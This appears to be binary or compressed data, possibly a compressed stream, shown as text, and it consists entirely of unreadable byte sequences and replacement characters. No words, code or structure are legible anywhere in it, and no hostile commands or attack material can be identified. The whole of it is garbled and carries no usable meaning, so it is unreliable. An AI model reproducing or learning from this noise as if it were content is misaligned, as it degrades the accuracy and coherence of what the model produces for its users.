)/���/&���ILe�m5 �t�	��<��Q`�=�7�eY1܎���D��Ld����$���@���c:&��݃I�ϧ���%�4¸%�=a̕�����S��@���g�b��ܹ{��KĶmv�=���_n�b�u9�>��^�ݶ�^�S�:$~r���6��ko{����K@v��V?v�z�ܗ�Š���9�:eT�Y��'�t�_4lپͶv�:-���f�G�`�k�V*[}���S0��qs���#�8=|�2G�s�6�kѥ���UôIv�1�ڢ�=�,�'�U�#��s��K���f	��~���������h==O=}��-X��N�[��v���{�\���PƱv�����}�~{��|��u&�q��h��w�(��w���'���!FU�	M����p0�B�zY�j��~���n�JQ��}�*�m����{�j��;v�Lw(�ڲ�+�N��v�y7�(��ki����#e����2�sY{�n��M������}��֧p�������W��m;&3�D4��LƦM���\}}^���)'����4Ѱ��֠�F+�|�Z{Jҋ��������㯻�;���=����?�YV���U�����^���K���۬Wvo��/�2y�x�֨Μ�em��g����)����e�?��֖�����QQ�hTٻJvPM�����K\`�]�ꢉ@!v����$��R�t~�@���3�uue?>g��Ͳ�3�۬�m�=lڔy6v|��_F��YD�j�p�b����J�Ty��[QX*u��wx�mP �骞ɈǏ��+������^J��{��H��9�v=8X��!�N�|��y2i�����ń*�{{��o��SF�X�^�����k��6�5X�z�Np"pzL�ڷ��[m���v�VE@t�������h������jKB��H�Ռ��?��ヰc!��&\¡���0�]ƈt$P�<bʔ45��pԉل��Q�-;-� Yӯ�|�,�����,�~�
���iV���0X��tUX��#��S|%IWh�"�5��.ӟ#$�q2�s!���'���`ջr�"v�j@�%�@_����+-��˫,�ӧE_�e���`P{(C�CR`����XHW���$�7�~�Ɲ�!%�b� �(񝬒���c�_ܢ���<��=ɏ�Y�z�0J�O(�����������:��/�����
%x�
k�
a��V��ჶG̤q!��;��ܜ�������۔�SB�
�~�?����}�mLK�)��������)��}��c�:�=x�͞9��(����GaDԗ���AuL��� nԪJ�F�y�i{湧mur(��uk�W��B;ʆ5IÝ��Y�ASTb���*&�Fl}�dj��pz)=l��q���>��}�3_���q���eȨ�j�.]j���w��?�����_�%:E�����eb(��5��}�/C�(��|��"A9~�}	�S����W����5��w���Z�f�jaj����J�F٣�'��ҩ�W9�,�л���6�w��m�#���|�v������w+('��o�;����=�8T�J'S�G�N7o��#!���:y�}�㟴O|��G�\/U�����~����|���~	�U�;�H­�@@��~ݛ@�a>�w�\v�e6f�8,u��7�ˁ���H4�r�� �������w��]>��ZFE2��z%�����c�����g�׭TEg�)�d��Wko9�M6}�dW|�KF��t�9���G��{�]��Km@�����)%{QoI�"�v�B&�����(\��0�+2�����BOq֌q6o�li��l�Ҕ�7�55������<���
�V��ڂ�#P8��#s��`�6	��*�U 3������PZ?'��G��X���7T����e5�BA�(�8N+,��_eW��f���qO���Y~0Au>����R��;=�h(gR�V��iS�e�,�i�p��b�|�����=jh�	+0�Zi����'H��+�f��p�)��Gi��ԣe���W�{�
�1$L��N0N��Ծ�����H��az ���� x0�j@aH)s��r���|4�疯�X�&-�L�͚n�4!��A 2Q8�L� ;�i�T�s�Z���w���eD��A��AXU����aH��c�	&�B�8���.�7nä�F'�.C��?��F���d�I��j
"�b��c��|��;k6�ݯ˔�T�m���$�d,(b~�[5�>" n\� ^=�|a"�������܄�*4ޣY�*$z�(�ٯF/qSf��)�k��e"?�x���x*6юU�Gy����7��#�V:pϱ��������n�r[cy�]P�rR),���ɯ�炴}���_r����>�� ����� ����.<%t�� ��PR;����m�����**s��z�j]���}��x�Q�_��k�fHٞ�NV����Q)a%�O�*����յ���5�t��t�'�����SO�Wu���� ްt��a�c�>���"u�zջ�Kglk.e�w��@SʦO�b-uM� ��➾>�c�\���>�#K�� r���m����o~������8��\��So5*��,�q���r��A�FQ��R�i���t|ZJǛvV:X���{���,�@Z[���`'Mt>��"j�۵�[j��� �֖��ړO��_{��Ht�ɦ%[Jv����ś>��H!~)EP�˚�\��o�}�l������R:�t,��q�+c�x�P�wX�~P�b\|C)Aa���_@(|���R��;�&p�������d�A�e�������o�T�����'�r�}�����9֓J�P�jųQK��|q�K��k����w���(���GeS�,%��t��O�d���Qҧ���HѶ7N��xd�EgΞi�UC�m��O�ٳ&H�P_N�D�P��1/}=�¬)Z:f@�K�F�G�{�罤��W:�t��"M�_3�u��K��;�?}Qp>�C"��Ґ��)(b��)��V��F�!X*�
CgzU2��ur�K����q`	?z�(�uYtS_�M�g���w��N��dS~Y�r'K�������S��W�w��������2gQ(��LT�^�r����A�긌ґ��%��0�Ee��û���Ob-������n�G ���İԃ�s���p+���P}9�g����N����@\�BU��6�$e1C�2%tQZ����{�4=����O��<�F' *��Ͼ�gIa�����
Z�Tʄiyؘ�W�k�Q���9�[�Q姉-ڲ��̔���¸�?(��
J	�v[��A�-eF����d� n#�![I�<���Z
�D�{�Z��Bh�_���|�Iy$C�f�?hm5V��)[��0�֮zl�Z�D?!RX��T<!����� �M��]�|�����xcG��V��_��_�,�ZKS�5K���1cZ���؂{K�5s�M�JG�����^�.�{{���I\�%��|ŝ?T@��9���qYWw�ut���m[����_~��ֹt�,7��^B;+^�,���D�P��t�T�#G:
6v���	���(�CJ,m�xG+���������[��⑱�u)����j'7��g�m�p�w��[��͙3���?�:ej��xho�Yᆵk�R:�C�P^�`c��6B�P�vzf�+(�6/)�^N$-��YB�]9���D�`�Cn�vBQ}�y���(�?��={�L�Ї?쇟�g�6Yy�������K���NQ��NeEU�Δ)p�e�V��E���d����G�E����K/�Ԟz�)��CZ���d��!�0��F�H*#��qú���6��U�r�NJ��3|��:%^�������֖�@��Z)�W��l?������׮��:+n�f��y�挭�i���c������=����L�ӊ�2�W|Uy$�łmܲ�.��B���Kl��+�|�&�STs�7 ��*�����"8��ɱ���2���8�{�O�Y����Oɓ���MՉH���8��2������e�&*)`L ̏U��p����%,:a1����~1��UA�� �&?�Py��h%	�r��Vw�ۣp0�P��Hc��̡�r�|롆��;ϔ�������Ca��GA�@.m[
�6k�AV'ͲWO��BMT�ժQ+�Js.%�Bd��t� �� ����yү��	@�w/��*��l 6.�bG�B�1�$�1� H���C�F�Q�ԅQ~�P�"�軁��Ry�P�Ĵji<�{�� ��Ԅ=`�Bʃ��[��6��I�ô'5���ʷ T}s� ���Va������� �Q�G�H���4('�+e9�t��b.	"�(�|���xXϐV�S�єҖ�3��e�\�WPOʘ��iYJ��ʍ���#����)�R:��~��;�]�	� S���S�z�"bzR򑧺��G��J|���L����\qtC/�����Y�n"��%ir�Bvf�%$9���������}=��Y)��%A�'B��&ɓ��xƌ����|�^��׊�K�[���8�f�u�����}�K_���^[�����]I�s�=��f�=\����P��:
��@�u�z���*��ȱ���ͳ	R>���k�F�b#�JЌ���lZ�L�\��.�����/}����Sl����ġ��0���b�����;8R������1f�>�q���P�C���*�+?�	����w���>�ѯ��)�[��9��_���s�6s�tX���:�����1Ұm�F��7�n?��wl��͡�R:�躅��N��̛�֊�&g�F�)eQ���tmU�i�};t����BS�.#����ۃ>"N[�e��O�lg��l_��UXC��T�U�X��J���4��;U�8$�N��b�8�� <�.W:r9���K��~�a�s���kB�,/���C����\w_�c�!�ᾔ^?f��k��r��F�����9o~�575���1Z�,cT��x(x���Vp����Wئulf�ɦ�βRF�ۺ�6I<�Ѓ�/>�~;�̳���.
�C���j:��$2ۨ���_�n��:;Ti���qR�� �<��?����RI{��y���&��
&'2��Ԓ����g�����&?�=�H+�eģY�xǔ��5Hb)��|��n���/�bP,n����R::E4/�l�Q&�xIPt۠�-�7XKOW������^)b�(�8>��J�JAL�����=��
d�Ju7����!%J��$���A)������C0[r��=ӧ�UX(-Q	Pk*H�W�=@x�{��f����;N6���u�w;o=юx�X��[0M�M�9�����{���b��ër���F�9~�J�8r�)� ����,n�E��,+yT �7�Y��8�.������ڀ.Bx�ɯ5�:	=�ʔ��
����Q0c"MI�C�3Jk��ԓ�uG��٦ԨkKb$�ݴz�����S��CQP�����V�@q(�V�ϭ�L���#ƞtQN��D�����D9C`������ޮn�v�
�pQ �'<z똑�Ĳ$�^]���tk|����kP;�J�>#��LJ�8KCIQ�'�eB(������v��;�G:^����ĉ�#ҖU��������3O۷�h/��WF�����~�{�,�$O�E
�/��B~ɋb%w�msc���ٰn��q�m.T��n+�\:� ;��S��׼�H 44���(u,teȞ��.(��N�B�׮��r��?|޶��}e7C<gRM�Ɖ�d���`L��2���ɾ�Lѕ�_�ٳ�c�ҡ�P:hG�<�ץK�+�qC;�s;kj6dRv_�Ö��Q�o�J؟z��=�0nMӖC��Qf���Hq���5�����}f�7�C�@�� �%�u=�4t*L�vй�>I-�|���Չݡ���`�t@C�h��[o��U}>����'�c����hg�y��)�+E��'��O��oعr����A��a>��@�����pۥ_��Gq�N�� ��H
�/~�s�E������N��Ǘ�_��u�͢T�yj(�]x�+�,�sEWe(:u�E
�����.�S��k��}����S��b���V�\V{i�ۺr����a��O<����ڎ=�8��4�RBC�����Vw��կ����6vt>k��̼�Y[(����PTØ^r�I��5:�����x�@3mhL������q'lu[% V+�+|H8g�J�hNÝ`5��gD�hI\@����ֱ��� ��(�C��td�td�y)/�Q/Y=�Z�r3���'�[r�cȕ�~���K����t��t�ۆ`Q
���r�FC�y�R("�s�a�[1(b�p��W��J1�l�5�t�a�͙�n\9Q~<c2���(X�R��H�X8L �Sy�D��[��w�D�4��g��eX$0�nD���J|�o�2q�Q'�=	�~0ɍ7Pޅ�-��	��� &�� �u�0��+�'n�w9�y��X<��M�]� �u��ҁS�#e	:�R�kRGr�����!H�t�2 ��CL�+C�hK&����KD}���az��;���@�@Ѩ�j���M&aB���]v��@e��iS�@��\��)$��3�6����䦬4nS���Ѯ����̭(�ȯjWP0)��{�n��6[�|�5����QP&N�do����s�c-�2�*�����g�H8q$ɛ;w���z��7�-���:<�y+(~����M��V��;�6>���ſ���a	�FUv?0�_\0w����[���w��=�I
�\=i���R�{������ϳ__|�MV��m�i�)kok�gqސ���*�E��QQ�A�`�#�{(KG�t�t��%� ܤ2}d������ٹ������5��?$,ڲZ/J�|��
�N����p|ɾ���<�5�t�cP�P:���Ѯ9R�iv�8@�����t������+(�t�������3.��Μ�Z\X��N��>�*����B<��q �"O�ĭӒ���<'m�GI԰��=*(W^y�}��߷��O�����ڷ7�64����g����HL�6�p�&��O~n_�җ���׏�g�啋�N<�/wn�=�裬e*T�M�H[wG��x�5���}�v��jS�izm���9��Cz�j��Def�9��*��E��ک:(��Y�Ѳ=�������V>�r�.�k[�(��R�,�[fY0��-0�z�^��,�3l��]�P�uN���㎱9��X6Ü�Wo|+��s��Q�5H�mvT���!i��$vB�90�&m�j�R6��^��QC{#����z�{o_��gm��(��Q��H�p��2�Y�P����P.�uk����L���X�V�	��ʕ4z�"2�2M�P))�(�i�ͦM���}�;�gE��Mof�z�b1��z(MLG�r�Χ�
F��4q7���	qPk	FwU�U��^=�#�B�$��/�uL���5��W ;�[���2��7U�� J p���Z�pS���!�_Y.�&=���'Ub?��~DO��O��ޅ�q�08�����|e��S:%)�e5B�"αң��B]�q:hQ&t��(F@�-W�GB�G��F*o��
�~�7SG}rW�ɯ�(�}5J��N�W�lvT\��i��xaˉpHmٔO�lsjSYQgZ����h���R���6جc��漛C�����3��0�M�ܴ�{�i��o1�<�l�p�xq=1��Vب�{̲	S&��Yӥ̲�{̱�{γ����E�L,�=�\h�=E{�'�O�����.��x��\�[�h�er�>��V�;���m�h9	Ŧ�F_WP�q��6G
B��?��p�RmMV�}жw�\/��R��7�a^p�=��SV���J�*Я����rx����[n�g���hh����F�N(� ¯X*�UW]eW��J��m-���l�5��qxU�h�ۓ�v�����wl�2��C�����S��c�Q�-H���ڶ�C=��qf��щRh�j�t�S�C����˦Ξe���Z�<$!%m�7�F)C��d�6�������7���T	˼�7��/�B��0rCG6N�{?$\��~�Q=i�;�p��.�)W�T�+W��[o��6o���N�j�y�kl�}�V�?o9)��Q��y��Ji�#��D{F�P��Q9xgI!�7ٻ�!;���-��B�z��˖��*�e˗�!����Q+��6{�z�i��3�O<��=���RF����V<��$��u���9˔D�7ٺ�ۓ<l/J���괖1c|�E�A¾�?��_����e+V�H=�w��l��Z�ĩ���Ri۞*٪5�mݚ�v���+�J��J��>r���ٗ��U{������ۢ�+]-
;���H逿Pp�f W��"������O� O.�9m���"4�Ԏ \\hdţP:�&5�&?���
vn�Dia����]j�R:�̦�p�D����.�`�x��"A,�d�
�I��Aa�G�ѻ�GCV�hGYDTR�U��V�M=�ر���̓�r
��_�N
F1P:�O��鍊
�e\R��t�y��0�?|��n0�E �y����꺋~�ݭp�n�l|�$��z��8���!%ABd �}����i�w	�u���p�GѕU�I/S'�䰒�"s�>TCu8#�RN�ß�cB;�V?*��TZc�؅w�L�Ko�$%��=�=y�M46$��ۂ
�GipTw��F�W�KR�lCsC0+���%1��	�F0���R!���C�
�cZ�3m��
sPn�e)��E)E)" Ӊ(���^;��wL��́�ځt{Ǣ$OZ=���5`����I��n�*7���8*m��Ur^�k��k���?i�]����C/I@3_�޾�O�|�'m��q
#eWK��s�=RRԿV�776��[�n��i�,L�>��0b5`�֮�;��.��r��ſ����^z�Y���fY�L�Z���RWo9�mS}�t��H������[m���i�O=�_�VI�Ʀ��A���`���k�'�P��f4���z�)�tp��&p^՗>�0(��J��C��]A����c���ҁ��a��Fl�|�1��=]�}����1e2�[t���[&O��R�f�ච$f�����(��.��.��B{���X����$	���s8� �'-�e����\υ��P�I�IR��9A�p�"S�VH�����X�j��������kV��U�֨���:!����e��=����r'd�	��֮q��N~׭��o��C�ke�Fn�Y��'�p�n�F��(e!�^v����|Y��RW���^?���{�'�w�3�{�ྜྷ1�z�;J>��3�tto�n+W���R�ǍoS&Mr^$�c������~g������{�F�י�̓���u��u��v�Jc��t���I�غu��N�7�5HY�v�*��^����,��ks3y�9�����p�}��L��}���*30�P��n���d�~B��I��?}Ύ:� �7u�!lt*%��������r��rm��N�z�"���/}Pk@�ɡuY���o�rߦ���T#��zM�!q�A4Q�΅�ނ���O=��z�>�A��B�|�eJc:&-���29>PR��GJ��iс?;ʪ��b���BR�[�h䧤"'��?�@�%K�}�,Wf`��FDVbQ>|�~�~G��߇M�����(���h�/^��;��b��N��ѿ`5��(�IU�MH����gLO���R?�ظ���H\��'!LY�V���.��ӟ������y��[)��JGh�#��w���Ģ�����Ep�7�"�#���:C�j�6U�!��Ǡ0�#"zB!�w��ޔ��;��a��?x�n��(x�$���\0e8�R&2�����@�Q��M1zC�Q"�O�цd�@�Ax!?��y&����TZ}�S	A�eS��(&iJ[�`�����e�Y�A��1O�f�&.��8a���0�k�b���[����=�c���[=K�y�:��u����β\:c�>��mݴ�^z�E{i�R[�z��m٬z��W�iR���se$�� p[-�u��[̗�nj�+�$�����|�1��x��Y��&O�j�_x���W�Ƨ�۔L��ki���^k��w�}Y��߰2�2���^�<S�D ��T���������%%_�ԡ�ɉv�$o��j����ljM���g���4�o�iyk�֖��K�w������}�C�v���:;��lk�6��7n��|��p��Uo��c�ZT{6��di-�\�KN�F���)�,(e���R��&����ү<���݁�h��������[�{��u���?��?I�|��>������&K�B��$aT:�V!��m�Yu��!��x�.��!vr���	*K���QXV,_�J�ǃ�$< t�[=��l�F��ĈK0\˟�|&'z�����T'8v��)73i�-9�x;��'۱'��G,�~�mv�E��o��rR^��8�.k�)k�S]���+)b�l��R�֊�7�m��L��qv��αS��&����;���[��2�A�lr�M�y��O�苏$2�f*�E����zv�C�E����1�S�����vıX�N�Aj�������J�I�7�Ĥt�0��[6�Me��cṮF��_O�{U�[l�g��t�\�.*�!I�B����ҡ.�P_�
]��P��ޭB��g���fQXJϩ�zj ye����YJ�ŝ�p����d��� ����q�,��f������G�vH� �|	� @�*�-L8jp�hF��o��a�RzU�>
?��+�
؅is��_G$:��t�9�@���qV��ʡ���LT���:�����W�����G�\TI�E�!"��'uV�vϤ�������,qG���1�&q�?9��۪�Ee%$+	���<�զI��Pb	��1�|�1��;�	f��� �#�@���H���,�0]�$<�X�O����M�/2Y�K�H�i`�)J[��d��O��/�ξ���چ�[ի��g'�˕�y�Sdڔ��ծ����ѕQ�z)�z�&�#&�p�|?���&m�<��m۰ɶo��D��1q��^�*�:��Y����S�6#s�i�nu��U>\��hh��Jc��h��?x���\{�ֻ�{��me�';�f���J��sA����I�,<
('����3e�W�����Kh��	��[��*㌗3|�IeX�U���.���e�R>C~�`�� "+z�ӶT��z�dv�qG�[�y���s�6aF�,�c����a�&W:6JQ��1��D�)�$#�����?hM&y��"?z��\��BQNQݡ���ÏW�P�I�`����㏳�>8X���Ͽ`�]{��]�Q�a���l��Y��ʄA�8�F��~3�x�	��BW�=Q`՟������1"�Q��V�WE5�d7�_�Զ�J�$�+�� �Z�v�ڀ�����\��KA;�]o�����w7�d/����`̓�X�8�Q6���X��4�Uk�t�豭�To���m�S�����.��f(���6G2E�j2JV�A%����*/`zK>d�]�]X��E�w�JǠe$h�����#���
}��Yv(k�m}�vفTΚ'N����f-Ma-�
)��Pm�b(=*�z�JG���Q*vʉz���ze)4ޫ@1PO"(EU���/������)(��m��rIc�����,�|<�B=��*D�.�a���N�D^|�~��q�u�f�L.N���6̀�M�l�>y#I�I a1 �<����-�B5	x�����JG��m�D��W�D� �t�n^��O|�0���R�~<�F�U܇�J@Vǀm@O&n�TDW�t�f���>�O\�J�
�I&��%��+L�q��##�u���I4� 0��//�)֒������|���ס�M1�P'��vU�u& q?Ι��xz��p�\ܒ�Ԭ�1��o۠&�Ï/����+_�ұ͚s֧N�5N�(@��H��5g��t(�R:���1X�~)L�=v�a�ʕ/L�_B�n²���ɨnxF�@���	�f
��H>= �ح��6��WϹGi1���d��fI흟$A-��})��~�Da�ū���� ����2���ͥ^[��^��Y��#���U-��,��)�5֊���\!��]W����N�VA��R�JL��/+~�����I%8S�L�C�E8�ڑY/zb����%��n�}��l(��ѭg�3Ns�Q>��؄ݘ��Ȉ����h�,Z���=�mX/�	j�܋�N�r�%��ĝ�Kn��/�>9�_8�r�)"�w������b��n! ��ǿ+ �'�dӨ�uC
eC���z����&��3�(H���p��j�\J�k`fO��I��zl��n��*��"�?��BQ$#P��ٌ:����T�6�����
�c?Z�5��̓�H���@�-q�%JG��~��!$x����a"!B $ �����^�~H�J���'g3gN�B�f�������@Z:CQ�V�knRTC*�Фx!����Pچ�^���&�5X�UPT3��HMR�i�6;V�&���Q���L����`/ا�e1��J�za�8(�pF�;(�ʰ����+"N���粘iY�� ���2q��R���q#�O�*r���6y^BC��|�Ӑ��h��."�d_���|F������h3﯀^����_�M0���eU�3>�Xy��w3�	�t���뫂��(.'�}�	f�]@�zJL�P�W��ۮ�}�a��FHs��@��v�`w������{��"􆠆狥�>�!�r��{6���?�r���`�:��j��	I�"�+\�W`6�������m��*Qp��(��s/�ͧ]�}2���*��ĵ[�/���Z�j���|���9��r�*��~&�^��Q}W0H#� �]�+&v��`�Qe�*_c�;�S���}:Me"~�#��57��i�]�u����6�'�9�	HL<�p(�n�RE�m�(H~/��I�[U�c�q*�)�j�l|�{��*�KR�|�/TZ	WAX�ګ^uA�|'eŉ� �9�Se��tb*+�I��	L���a�^��.�H1�� �`*�N-J��W������z�Q�|�Q-)(��ر��Ճ�Uc��Oy�����>�7*��Z�h�QJi��{��Ia �1�Y�k��!��ˬ�Y'{�֩� �mU���a�v�bS��)O�TD�0^��9�Qj���l@��ޢN�+��UG;4�l���'�b{���x�x#k$_c�*�K*�n�nT�5P�T�"��c�'�Q�ڞ�P�*�1J_z�;����������Uу�XBQ���}�=BL���j8Ѱ���qǟt�͚>��,�l�n��ֿ����A۲e�5���1�'Y~�?P���JEF�1h��e����8QT�Tt棊g�*í>RA�D���I9�U��GJ���T$=%��"@�yoD����1tK�r��@J:-eBU��;)XXJ8��j�S9� �~�H�c8O����;�Cb
]i�*��>V��z�C��ag���1щ��#y��%5<�Q�Ze��w7�s|��e�G���H��=1C�ը_7��`�]|Y���*� �W}����8_�����o0�rӐ0OO?M�Ƨg�bz�����'^��l�F+���ڟz�:�}��n���Eank����X�Ι	#)z�4�s<h_D���Lʑv[T��g��=����kY]n�>Yĥ��5��[A)E�,�6�#)r��]��z~�ٜ���k�%��#`��=N5��Q4H����Gh���;� <�c�"���os]�Z�)�L�W�g(�Ӳ�R��
�T<�We�����)��Ϲ����l�O��եmB]Ʀ�sYŕ�ə:��ΩG���_�g��+}
��)��7�p�)o-�L�x�x}�,�.~7S8M43����ܢ�����)�L_3F�#'}�|��n2F(-�sFT����E���1�>�=0�z)
*?:��:���ڨ�\	����]E��P��Ş� ��K��+��y�
"��3fP0Q��~��A�^�����!��iv>r!D%o���y@�
ą�q�V��.�c������X^�ʹ�3T'ӥ\��FW��1�Bj�5臖�Ty�O�tdm�*�Iv-��%�ѬI��2�#��}ҿ��T�e�TS��3i�CD]��Q$|HM����(x&i�,�+���Ta!��D������A��a;�}�j6���2<X����ۭ(�^p��yо��<�Ïn�:�#�%#3T�T�Y�&���J��Hm�:\�����0RFR>�eu�[���J�G»z@i1n�$��<06/
�e���A�|pW�/`RSy˷�X&_ge)0��V��Z��h��a��^Q�����̈́���G���!kW:�_Mt��Ը[8�0 B������1:�]���{�񿲿�������k����j��O-T�����2��qZ�zz����^��|u����:��0+�>�IcQxHu� ���U!��V�GP	�����MH_@?s������ɺ=���6�|���X�^O�ul��=�r�"S�t0|\i`T�!#��kA����}K�ғ��4��l��0F�M�AJ�[a��C���
��nP��8�dW\s�}��߰�_\i���V���!��L�Q	Yh�ܘ�$L:�0�B�<e~�ts�vNyAQ!0t��7<c��~��E�)�	}JWQq�(���a����*?�|��$��l�����ʺ;��U����Q~��*b�(A�#bY�W��!O�Q2%)E����xm�Ax!L��? ��ݩ��AzH)��,��g��}���J��n�ݢ�on��c�BT�Ӎ!f�!*�����E@������G��ósP=8�'�n��&�P��'0���]+}C֭��H�u�/���D����~��W�7�iIA�AAB�q*LF�(�@WL�@o�R��P4�E�%&u��|2�KT��@~C}����d��h��f�G'�J �J���N��Ҹ�xM��4%�$%bJ���F'! D����� 5Ɋy{�Q6y\�u-[j56Z��JeΤr��	S�X��IV������*ts4��!�zͺ;�����W\�<�'��S���5҂k���%���g]}��;���^)A���c�B�o�.o��TQ�ʀ
-�iljq�Ci5bF7T��'M����V��`��Mʛȝ!�cR�T�e�p�5L�F:8� �G��y�9�󐘀�+ITB��0���ٿ�:����+|���~��$w��j���_%���dxD1�������W\�@�!�V��C�iW.FCp�a4����Zx��OH¯:e)�LA���l[�|�:{�z�z�Yi�e�6�Y���Z�i�@	�f��R�1���������j�z,�6:��c=��[�6�iۻ,G�Vo�ۍ���Q.Ud��{�4�PMΖ.[k=������ȩ�ע�� ��f�WԪ�-N1��~xd������y��+#�HAA����tk�I:��r2�o���;�{�⃰c=E<���0���/�7�V��h0J�a�Rį�����t1��
��u�Ox�g/�7)�Va���0�~�������?k7����r c�=g����H/��T#L��g?�W�!-!��bF3���I�B�؇��H0G勴�1�� a�.�U��4@~9N�v��;� ��+���i$͌p��/���l�	�E�J���T#��z��S��sop�b{>)�]@ �1����^�rKh e�i;�@p���j�i((Rդ�84D�A��	�9��Ȃ6)��� �c��-�x�E��I油�{6uB��_gu��d�pf�'�V�;e�5O�h��y1��a����p�׀����Ծ��;vX����B��W��Q�a7(RB�)������ w�4�@�޺r�3~�e�ϰ�y�l����i�="�b��(ы��Q�K77[nl�eǴX��A��
�R�H�`.��(�(�d/{J�)c�n5
�,Fv�eY��+B�f5Ү�/��ͮ�������v�;: ��aV:�@�GFc��;:;��z�A�����=���ϯ�[�\�8�����Gu��	�=9�朳V�J��*�,���$p���dD���cl�цk� �
�U��j�9���9�����SOu�̮0�ھ��=3��y�x��S9	2~,�>0���Ӱ8K�������|�����S]6��/�Dʼ�PJ,��ӴXTF���q�qIv�WG���juF�e�?6b���600�;K&��ļRm��$�1�0��!z����*���N��?yXJGwX� .�/A��������HR0�&��vS�0��1� �����x���g�+B:�pG��Uq@�����T�A�!-!?��>���#򥷴+
PL�]��",���\ b8C��}|�PZ$�\x�DP�7�b\1�.�����8J�����#	r��0���+�<:�s�`_ l�o���bw�o�D7!ޘ
\�s*3���TA6k0@}%��1��n�	�#L�D%
�Zх5!���9֯P�Bg�w�_b��
�`�a|*F 3�P���!%�����vZ���ɨݓH̨ŅA����͉ �h4�D���EQqq���5VTYSY��F�u�fJ��V�A�)��Pn=47�/���Õ��U�cڤo�r�C�QL�M�HQ��a),��/�UZ��v��Wn��K�Y�e۬���ּb���ZmrJ�%�M�>�d��TƵW��*U�O.��C�Xl��B�9J%����	����g[������B��K �~����V�� �%�#Z�-��<���"��P}��6���)�Qq��=6q�6��3V�t����Eٔ5�*-�Pke-�6R���9��\�4�Y�*c�)�q=��U�H]���2&L������L���>�fy|�'6p��M*�b���b��0qW<��6��
c&mfU�rU����{��s�:b�L���]�t����=��Lxg�~�j��)�|$
��g ��Ћ# J �d���M0#!
q��l��t3�a%��K\r���b�i啼��AG^�J8>��#���LA��D�Z	��
��E.C�QPD��)�N�D:�y}�\g��c��T����鈣]�OLi�JP�z0�_L9
��Q���#��Ѽ�o!w�"�(J��]�@�
E�����w�f�@3��G[({0���1��Z7�S!B.RR$�	%~~�f"n��sBϤ!�^��41E�;��CG�'�N�֖L�Z�H�L�{)�	&~�u��D�PA�O�`�$UQfW߸���j��1l�����l�{6��0��̝eS�UJ�
�@
����F��l���:��XW��t��L�(v�Pqi[V�iL����czW��:3��K���+m���J͵ٛ/�Ԋ�6U.ݺ�u����q),�d��S�0�R�H��(�k����A˲;F��~,"K�Z��9V�hA~��l#0=���Wi��|2�����;��K��܍(�,vU�yv&L����$��l�B�p;��������ӜK�u�~<��c��/��`�-q���\���R�nO�\�d���-��p��K,�It�$a�=����S���hp�o���f>:�K��y�
t��0�;~
��m�����E�p�~�;.d'�2�|�#�y���@L��A��<'V �i����Qv��Ʈ�Pv�׆v�SO����+��\�;][m�M-�4k�o�"��"���b��m8]b���[����Ԏ2u�V.坅�%RBj�Jt�U�h�
�3	��8n���P߀�66��T���)���4���]Z���3���������p��&�02���������!�����!�Hɴ�7�A�CX�^xa�o�{���At7�}�S�	S����E��,.��q�L!�P�����&��O��2I����y�n�7�Ʋ�q S�#6}I��	���y!	���F�%B��t$�FQX�.(�3�N	b��6�Xَ,�����IA�2c 3��� ���C�Xq��<��j�],��� H[T6����gB�x����,}3�,�N�>��Ii_.��Z/rM����)��|Bb�iAшnqS�tT��5R:f�i�sb�b���:�TUِ�2��α깭R:*\��GR� 0Uq��ҙ������S6��ie\���1Ur��~[츴�q�e��r��%?V�_�'�d�O�Y��ְr��m@~Ǉs�.I���s6�A�ܺ9&�Fa,k\��QR�?ԇE�ٳ�698l�1�CGLr!I�+�t,�k���XC݌<��`�@�4Q[�T/0S%F��Xy:�M/O��T��(�J+K�����_X��QD���aX
!�5
8�U"w\�Ȥ3���e�_�uS��_��W���o��Ѭmܸ�*j$H�L�#r|�$���#	b|��l�/�⤼G}Ԏ9�7�6����'�d�M`ϭ��C�#�0���·bJD���SU�E)��	W�;z�~��١C�l�%fU��,p%N����rY�T:\�K��7F�����P&$�oJ3�����i.o"1�H/̙�ұ�Ra��;_�M5���n��Eq��w:��6o���%y�Mnr�w�p�K�3G�䃏[���mW�k�֫.��9��}�������j/Zc�YVU[K���:�j��~�VW�9�����%�U�3V�q�^:0b�C��ϙc�eK���ۆ�zm�\�ը��55Zy�:+�at��U�ne���vⱧ���ת���]�;}��=�.�-�F��GYpꪟ��w�E�9�׳��d2�z�Q� 韇�P:0���=�Q�4`8mAHG��owz:�q3_ ">�K�b1��(�W��~x�.�9��a�?�N@�����Č�!���t��8Ю0��hL�׌ ��/���wz�x\�y[�/�'���Ő�.ϘԷ�ƀ��R8ԙS'fH��W�_u��m�4'ꑬ=�w�~D@�"
�o��zG���1n�ƮP���B�ⷨDG��G�>��L��� �(L|�@n����xW�ۭ�j��r>3� ���� M�&,G�a���n���NgYp�pZ�20<dY1�fW:Z��?��[A�KP�@�����\���^N)�B6v�(�4&_��0}*�4N)#�喭����uH����-SӬW�e%��*���I;���w�)C#�S�X�0-��J�6�˪��c�g�-��֐��� )H*wSeJ�j���y���ҡ�b���M�`�_��8�'�����?����~�{t�N{�'��'��]�',���g����O�̎9��*��~ca����t $C,�䤐TI��������:p���>.�|��1ǧ��k�v���e˖� ��c����<v̆����C�E�x��D��p�K�w����~�6�����q��u֨�-B���{(u�+\���#8=
�x=�_10�2�z8"Ł#�{z���g��~خݻlӦMr�6�zB�J�

J��=�B� b�RJ�s��P_B1@	��	O�+/܂JX\�������<yB�v�͟?��!�0ʠ�󣴄z ���K�?m���S�=�<ۑ������Rs�Zg��4s];a�6-��]
eC�kU��|�vwYϓ�mt�1�T;�Q`Îmff���Sv��1kOyz��s�z��8�Ȟ�v����۰r�r>}�N9f'NW�a�-���������l��۲�����:-c�\Ycc�TSi���ꕩ�$*���Ru:fGy�&;�ĚE��b>?�AY�i�d�Lw�L0�:Q:�� �Z��c��Ȓ�bO7��/ڇ4����"��g{��s
.�]Ʒ���@!=�0���Bj���]���8�b(�;~�D�AG�M��L�@K�уwSѸ_�(��Sa�lLu!���yOK6a�Y���]:�!e���1ձaI�A���1&p=�����/��NYH�	+�F9�Y�t ��@��b�e;�h��{�8�.@��~���X��<�>˼Z���{�m���?��B�
vY7��0�H�Ը�����.۰i��xf��5���r��u�ZG_��ؼ�fo]'f��M!x
